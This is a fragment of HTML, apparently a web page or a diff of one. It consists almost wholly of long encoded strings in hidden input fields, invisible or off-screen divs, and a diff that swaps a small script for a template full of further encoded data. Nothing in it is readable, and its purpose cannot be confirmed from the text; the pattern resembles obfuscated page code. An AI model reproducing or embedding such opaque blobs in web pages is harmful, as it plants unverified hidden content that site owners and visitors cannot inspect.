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"><input type="hidden" id="xd1dd3d5bf83" value="R0d1yMGNjHNDo9GJaxYrwhlLIDrU79wLwgw22z6epaO8KCD1b8ayWw+33kyjneKC2Ymz0hytTKeYKQ4KpQqvI/uv0a2MkV3//uOZDOP+gzqxK/RuSEMp83LkYq7WmujrMNA5+TNaX9/3C6YFvnkWA4F15qJA8WjHyRDaEqAiqhdHJjFc4Jl9+3e+Zd2PV4/2Adr0UnhO7VsaHOpi0gq5c1S5SFGzLn5LPx/axVplIvtoZNP7YO38d2Vk/w/gXlZjUw4QsbzR0S+/kpi008LHzpxuHTfN16VPHzym1nIGKMbQECSlI/Z/K/N6N2BOMEMSvD3+rgWhoCNRPcvTmX5SJ3dLYCzA3aUu05KYHKL3wuukvrU3zaa0ajYsjr92RlW3lFFtlTvmGy7TEyod9yULGsTk74tdoK0SVHD2trU7dntnGyVVudGlK5rWBTmb7v7j3L61N82mtGpHPavnBgY9rtgQKJk/vy4bryd+JNMVTi+ERO7SeLXwm2kQ86/QYzd2EkZoXZXQlJbb6jAcovfC66QWtTe857E7Zzy7k37/LLKRJUwYOssOEq4KaximMANW7HS7ixyAzSoIJYOfzDdPKgIeKBmNnNRij9JsSfqzitPxEo1rmZ7oPkd9q6czf1zujSVFyVLHEiqzNgdEsggfRrwM788Z4JlWbCWn46g/Ii5iV0gtrNyoPp/qcBzit/bT+FLlN4me6FIbaZO7I0sksplZLdhKswZa5nYHWLO0CyrsKLuLFZj9dgBwx6fQJz92ElpQTJXsiVfvrnAk9sOHy5B3sXPN4rQqR33r0zNLIeqBJUXcE3cSKrZSZxiuCBNy5Eyvix3k/SoAcOKH8bszTgN33E3NnKQGk79oUJq/l++cXuEPhfK0Kkd9698ncy2CnSVJyEa3YlKGbzsgrmR7WuhMr4sd5JVeVDE3x6g7dzICJjUd9ZC4BpO+MFyit4LT9CKNfpWS+FIPaK/[base64]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[base64]/bRGc+owHKL3wuukFrU3zdf0EjZw+q5KcnjLfChYoTuiXyu2Wk8lq2EKL4VQl4pYmfw3DVXO8txiOktPTzUchMztM97SMVGfwte6gSOge8yTkScWOIbyTnoAs9AsJJFe8l9Htw8KHbclUxOZdaLaWJGcBx08v6Y1e3YTa0ppHITM7XOOoyQd89bW6r0zhCPMq4lfUnGq/j52ULPdHEjVJ74LB/YzciWzeU4GjE3+t1zxjDcYGPea0BvfdlYeaBnN2Ow+2+owbZ/HukOkFrU3zaa0akc9q+d3SxWD/WSk3WfLW8/DCy4lu3xCg6lV+rJMteUTmWXW9rVaa04mI1k9tXDsPtvqMByi98LrpBa1N7yXkBPaAaq2S0q9l5BIVZxr9m9SijNuOa8lRkK9Daa2DLWgQ3FNv5/gXkZSLrZoGc3Y7D7b6jAcovfC69UnkU4cs4ErenSurlJ6ALOYGEzRZvKTB+MCCknDBVcT/QXS2kit/DdpSL/[base64]/ytYxJZ+nw9qxE+wjzMOJPw88rt4mbj2XkEhVnWPWFxfvAyoI3kB+I5g0R4tdoK0SVHCHp5BjdwZrI1hhZdjsPtvqMByi98KbmQeQb7UOtGpHPavnd0sUj8g4QeTaW1oS5jI/[base64]/GOYwQxK8TO5KFLXgXlQBqq6AGqpTbm5VNMTIlD736kExq+e7C9QrmD7d3rVvfi2qqmJ6cb+JHWjRI7pnK/pL4j3fIX5P8E0utgC15N91ZbaX4F46Jx8jUQW12fV35t4xTYPjw96xL+EPZaa0akc9q+d3O1mj/EVhNNrzWhLmMj8Y5kFSN+RN4rpY7eFmXT3WstBWVmNTD31Rxdmhb77bJGirwseiuTONApyb9AJHdeqmFydsynEdGZxy81oS5jI/acZ8Ot/tWa+LFcishzVlivLBd3b7aytdHPTInAP7pki0ovfC66QWtTe9m6VPH0UD53dLZLLZHRntY9YCE+sDOlWqREo3hQG+wgit/DdpSLL2hQInfi62aBnN2Ow+2+owHWPyj7qwF+QW2ae5V3IIrt5nSm2n6CBFnXuXWmOrY3Yl3yw6W5lRzttorZw3WV2inowTSjsHV1Ug0aDtA5PrcVW3uo/OnQq1RuCvpBPKbOLXB3ZJu8llNe1f+kprPkICNe8gOyK9Hc6eZaHsW0E9y6fhTn5mL4tRSNiQnAP24yBkyl/C66QWtTfNpsRXVhjzn99LZLLZHRmccltaEuYyPxjmMDIDmRTuhmyl4F4geYqagXdCKx8bKVjYkORGc+owHKL3wuukFrVG3IPsa0oMrqo7P22/5AwNqXvCZx/KOj4l3z1yN7Fgm4JQnex32U2ykpVaZ1cHP01V6dCUltvqMByi98LrpBa1N7zr9W9/PKbWcgYoxtAQJKlH9mMC02MqebY4QjesOObKEZWgL2FFgp6AViZjN05gYez9pQrb9xFN87aOg5gruBbol9FfemS/3k5eNI/4CHmhM79vX+t7Glm2LEMnbWnanmD1/N9BfIf3xEYHbnYDTAXhxfgi9/dQAIaH/6blE41PZaa0akc9q+d3S2Sy2WwQySOiZyrnPw4dq3w3G7Fxru9oqfwqXHHWgsFSYwJfk1VYqdCUltvqMByi98LrpBa1N82mxSceIaq+Ul45O+R9bZQy8xoSomo/XL44O2P9Sb6rXLmII2RFzvKhdwN/Q"><input type="hidden" id="xd1dd3d5bf84" value="0d9IPDJ/Dba+kQVFrfCs5xK4LuNpuBSG1373ysrNLKNHV2kLqdaR8Z2B03iCB9GhBC7ix2g7VYUcMOfxUNDMm5LbCGFjNR2j+pwHOK39tPsQo1/mP7oUhIx6+dPDyjS4Vld1Eq7DiquZgdQsxAfKulI18MJmOVGVDCH59BbPyJiJiBMleyoBo7uCED2z56/pFa1d4nijD5HfPOjTx7g9uFBTZw2ywZG5nI/WKJUe1roTKvSfZTxKgH0w5/[base64]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[base64]/9K4brT66JehUxc8jt46GmGD6AhRn3hxihPbCysZ6w12J7l1/7tcmZETFTm6ktEyO05Wb2FRtXDsPtvqMByi98LrpBdoEvS3iTcLPe+nd3dk9p0ek8BzMmdP83vyOfMBcxLodKunXirxE+1MhqKBVlJOV1d9XJj9pSvLQjAcovfC66QWtTe9m6VPH0UD53dLZLLZHRnsT+J/Sp6alxjmMEMSvDzSmnj41bpUcIen4F5mUw5mwBnNqNEv/rJItNLK9+6BLs2fZdelTx88jvcDQjWP3FBJlHP+axerfksRtw1GX+xElyNdoNxfDWyG/rV2Kv9rfhwRjdisPp+yMFj6/7qa5RPkF8y/kVt3COKyRl8Qu8xEDKVP4koa5yJLEVJ0DyrgLO/bZejkFmws05/MN3c2Vl4sWc2c1H6C2gRAmr+W6/gu/WLJnug+f2H/5zdLJPbtWSHcKvMboq4Kd1DmVHta3UjX1wmY8UZUMIfn1CdPNg4qLCGNgVxm265wJMam8rOcSv0DlZ7oI0MF97NPFzCymR1Z2DbLGkrmc1cQnkB+U7kdz/MtneBLSAgvp5HuSjdzC3gYnOTtM+rPcRWf8ov7oL7FCtyD7BLvldr+SnY1p5FlsZxxeX4SrnJ3QOetZkMdGee7XAWUHmxzjSWYYqZjHyskGsda5D8aoxVFp/qm6K6UvTYAs7k/Dhj6g3RB5rrY0EiZI6YWEeywNxl3DU5eFDzSkmCd/AccCC8P4S56P3NfOGFl2O0njtM9TYfK+uqpJ6Ay9CuJX3I4kvdWGnHTiTkY8NrzWhLnazpQ53xDZr2BvsJ4mbEzBWXm95ESB3ZKAkwgnJHJCvvOXLSi98Lq6BbBNoGf/X8GDK7qY2tZS1kxJaxy70Y233sqWdc1TgaccW+nTZydEkhso8s4Y3d2V1d9SJiR1D+X02FVh8Piz8i+tTa5DhxqRiT+3noaQY/hHFS9T67XL6cXKgkzlGIHjVnanmTwiRM42IenkGIucx4fOSTIlbw+r+shIa+i9/6dRowq2PchW1IIvt4mwgEXyT0EzU/2F0L6FlOw5jBDE5lU76oMnahfBFSGyzhjd3ZWHmlI8N2hbuLnARnvunPO6UaMMty2lHcKHJa7a28IGtkdGZxy8hcHt+MaLfMNFkKdVbqyUPGIL2xQo6b8YiZLU1M4IMDp6XOWWxVR8s6L/pEr7CPtu/[base64]/r33lJk+O24rFPoA7wt6RiRi3f7sMPKIqFfRnMSrsTFt5uayC6ZENSvAyry13klVINQLP7qCsjdgomIEzJ4LBq47ZkHOL3gq+QUo13lab12g8F4693L1z6uBkhwCbLBkbmcj9YonR7UuR4q7Md+R1KVDTHn/QyRy5uQiAtleCwd9/SbEiaq5br5Bb1c4me9DJHfMPvDztZ89xMOeQCzhdL+kojdE4wQxK8TO6CDJiUH2V1yuohRjombxt5Ce3F4QOazyUMvtOuQ6QWtTfNp/l/FuyO0mJ2MeL4BEylf6J/L94SGxmKmEMSvEzvi12hpENsSaKeqXY+14er2Bm52dF3/vZctKL3wuukFrU2xPeMU0oMrqo6+kH/iSRQiUfOAwbGLzIlpxVWAqBogyNdoK0SVHHzl5ArNzYWOgSxzdjsP69CMB3WX2rrpQ/gDsD3kVd/PLLiRnptt9QwlKEzl3tD81NvKOclcgeJWdbbeaHBulRwh6bJZj93BxpobczJ0TOO3yUl8s7PorET5CJYl6FfUgT7x2oacdOIGFCJdu9+fk4yPxjnYUcr5Une3kmg2RMFZeb3/Mt3dlYfOR30lb1b6v4JXZ+657qBK403uaapc2JcvvdrJ8yy2R0YzXbKF0ODAyshtw0DEshM88tBzAUSVHCG9pRaOiczL3wg/M31btueMACWk6aPwVfVK6EOtGpHPLraeh5Rp+BNIJVP4j4r43N+Dd8hzjOZff+qDKSJfvxwh6eRMnNPTyNlTIH4yFJz6jAco6bG0ukDhCLA9pROK5Wr53dKNfu9HHU0cvNaEuYzLiXrZXYHhRzWnjy1oJ9pRbKiqXNXa1sjKX3R/ICW2+owHKL2j8qZSzgKjIOhe5KZivJGXlGn4E098NrzWhLnRj4V42FOMrxt+69czAUSVHCHp5FuSk8bI1kN9M2ld+aiEAE78vParRO4G8yriSsjPLLiUnpxorEBKZ1m1za65jI/GZIxWjeFSd66OaHBulRwh6eQYmZLW0tdDPSI1Tfm+1Ql6+L31v0DOBbol6RLFjmPi99LZLLYabGcc4fyuuYzJk3fPRI3gXTuhmDhyJ9pRbKiqXNWY2cLXQz0iMg/t0IwHKL2m+7sF/h2yJ60HkYomvJCXl3i4FhMiTuWlwfXJzJJ23hjDoVB0r5opZQCYSGSxsB/[base64]/[base64]/4aYHKL3w5+lA4R62afYwkc9q+d3Sn236CwQmX/e1y+nVh5J81ESw4HB0so5kKwHZWWysqkzUxr+HmgZzKxEPtqemLSi9p/OnQeIa/SriSsisJbSQk5dotlpGJFPsj+f2wcKHd8gL7rMcaKGFIXsQizYL9etakpnMmbAafD5vQvrk"><div id="bfqbeqymvryb" style="visibility:hidden">x</div><div id="haxisyho" style="visibility:hidden">void</div><div id="xrmfrraysv" style="position:absolute;left:-9999px"></div><div id="57cBo9Pu7No" style="visibility:hidden">x</div>
-<script>function WHQpBx(){return Math.max(25,31);}
-/* legacy support */
+<template id="xcfecdf0">FJHdOcMQQFFy44qTv6OOpxTY7RvsZHVgWaTfxbehkpMijPET4SAnCxfj3oq3u9GNS9j4BPMhbTwVtpaB//eSkyKQuUrtIW1gF62DirfykttB1e4G7zZtIxegjYmmqt7ZFZLuH+QwcTxTppSOsaqd2kHU7R6sZHBvXreLhr7iw85J3PxLsWYnCxfj3pO7u9zIFsP3H/J3YXkA7JGJu72D1VCHtxHpMHF0Ve2LiPLikORGw+0X7CglLkOqlou38bqNCIz1H+4vOXNSr9/Fu6zfwwqQ8QTlIiQjX7eWl6H1n4JP2e0e9SY3Zl63ipKwrsPeTcTqWOMrdC5RopSOsaDe3gfW+ADpJ3ZvGbCUgPDvxNRY1aRU6Sl4ZlLskZG15MjARJKnfKBkJXJDuo6C7MWQjQiQowTvK20hTOPox/LvkI0I0/Ya7zY0clSrh4q39ZDJScLyTYpkOSEX48LK/63XlwiTqRKxdSg2DMnCx/LvkI0FnfoX8iA0Y1D5wsTj+YHPGoKifKBkOSEX48/KsKDCyU3Co1ajdykyAfCG3NjvkI0IkLlbrTB8eUPuj4a7oYqNC9OgErEgIDo948LH8u+QgAXE/A70aXR0Q6aG3fLsiM8RhKATu045IRfjwsf/4tPCTNW0FOd+OSIHp9PW4/iLpwiQuVagZDQsVqCBgry7nc9ExfxMoGcsOVb1hIHpxZCNCJC5Vq1pfmkapJCCt6GKjQuD/xS5cSk6PePCx/LvkIAF1/Fb5zZ8ZFnugIDo78LKStGxQrZoOTAB887H5PicjRieqEOpfxMhF+PCx/LincpAnf4E5SF3LFWskIO3vYqNWtf7F6hwLy0X8tTX/u+GmgSQqVi0bSILF+PCx/LvnYBf0esY6Sp+LFixg4m1qoqNC9SrT7l2Kzo948LH8u+QgAXG/ATzLXZvGrOXlaKj1ZcIk/sVuCd/ZwzJwsfy75CNBZ3vE/I3cG5Z7oCA6O/CykrRsUe4fDUhBvfSy/L9hZgEkKlYsW0iCxfjwsfy752AXtXrBekrdyxVrJCDt72KjVrX+xeodSE5G+PT0+LjkJ8dhbVWsGotKAzJwsfy782nIpC5VqBuOXoXoY2f/7zZ10He/[base64]/LvkI1O3PwOrSBwc1Kglo69oYqNS9/1A+0qIgsX48LH8u/RwUHX91vpMHxsRPnChLehxMhai5NWoGQ5IRezg4O2pt7KEpCtRvA8OTMHs5rc2O+QjQjNk3ygZDkhWqKLifK0uo0IkLlWoDNwZUOr2Mfj/4CIE7q5VqBkOSFTqpGXvq7JlwjW9RP4fxMhF+PCx/Klxd5c2f8PrSd2b0OmjJPo79PIRsT8BLtOOSEX45/t2O+QjQie+hnuMHhoWaaQx6nFkI0IkLlW9y19dV/5wtbi/5WWIpC5VqBkOWxWu8+Qu6vExRKQoUOwNGE6PePCx/KyuqcIkLlWriNwdV+2gMqxrsLJCMuTVqBkOSEXoYOEuajCwl3e/UygMnhzH+7PhLO91IBK17BNimQ5IRfjwoW9vdTIWoq5R/A8OXJYr4uD8rnR3wCdtBTvNn1kRerZ7fLvkI0IkPsZ8iB8cxqxg4O7usOXCIGrBvh/EyEX48LH8q3f1QXD8RfkK247F/PC1eK/yI0cgOkOoDZ+Y1br0svi44CBGJ6tX7tOOSEX48LHvbnV307c9gG6ZHFoU6eHienFkI0IkOR8imQ5IRftkIKioJ3FTdH9E/JkYgsX48LH8u/AzEzU8BjnfjkzA7Oax+H9wNUTurlWoGQ5IVWskIO3vZ3PR8TtGe1+OTBHu8KUvaPZyQjG+ASoaTRjWLGGgqDmi6cIkLlWoGR7YFSohZW9ut7JEpDrEeIlMTAE78LW5eOQnxucuUaudzA6PePCx/LvkMlBw+ka4T0jIVGvh5/pxZCNCJC5VuEocGZZ7ouTt6LDlwjT/Bj0IWs6PePCx/LvkMddw+0f5j00YlitloK8u4qNW8D4FeVpe2RDtIeCvPS6jQiQuVagInVkT+6VlbO/io1fwvgGu045IRfjwse1rsCXCIGvBvh/EyEX48Ka2MWQjQiQ